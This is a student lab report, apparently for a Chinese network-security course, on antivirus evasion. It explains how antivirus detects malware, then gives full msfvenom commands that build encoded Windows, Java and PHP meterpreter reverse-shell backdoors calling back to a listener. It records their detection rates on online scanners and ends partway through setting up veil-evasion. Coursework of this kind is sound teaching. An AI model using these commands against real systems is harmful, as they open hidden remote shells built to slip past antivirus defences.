2018-2019-2 网络对抗技术 20165337 Exp3 免杀原理与实践

基础问题回答

(1)杀软是如何检测出恶意代码的?

基于特征码的检测:特征码就是一段数据。如果一个可执行文件(或其他运行的库、脚本等)包含特定的数据则被认为是恶意代码。AV软件厂商要做的就是尽量搜集最全的、最新的特征码库。

启发式恶意软件检测:根据些片面特征去推断;通过检测程序的行为是否属于恶意代码的行为来检测。

(2)免杀是做什么?

想方设法让自己的后门程序避免被杀毒软件检测到,实现此程序的功能

(3)免杀的基本方法有哪些?

改变特征码:加壳,shellcode等手段

改变行为:反弹连接,隧道传输等等

实验内容

实验一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧

任务一:使用msf编码器生成各种后门程序及检测

1.正确使用msf编码器,生成exe文件





首先对实验二生成的backdoor后门程序放到网站VirusTotal或Virscan进行检测

后门程序很容易被发现识别

再使用msf编码器对后门程序进行一次和多次的编码,再进行检测

一次编码使用命令:msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b '\x00' LHOST=192.168.1.154 LPORT=5337 -f exe > 20165337_backdoor.exe

一次编码后效果不大,依旧容易被发现



使用十次编码

十次编码使用命令:msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00’ LHOST=192.168.1.154 LPORT=5303 -f exe > yy_backdoor.exe

编码十次也没有区别,因为编码总需要解码,杀软只需要把解码的程序代码编入检测库中就可以查杀这一类程序,除非使用新的编码模式。还有msfvenom生成backdoor的模板是固定的,只有用新的模板也许可以不被发现。



2.利用msfvenom生成jar文件

生成java后门程序的命令:msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.1.154 LPORT=5303 x> yy1_backdoor_java.jar

先生成jar文件,再放入网页扫描

一个软件引擎还是有很多能发现是木马程序,但另一个引擎能发现的就少多了,说明java后门程序还是有效的。







3.msfvenom生成php文件

生成php后门程序的命令如下:msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.154 LPORT=5337 x> yy2_backdoor.php

生成php文件后放入网页进行检测

能发现是后门程序的杀软已经相当少了





任务二:使用veil-evasion生成后门程序及检测

安装指令:sudo apt-get install veil-evasion

安装完毕后先输入veil

然后输入use evasion进入Evil-Evasion

再输入use c/meterpreter/rev_tcp.py进入配置界面

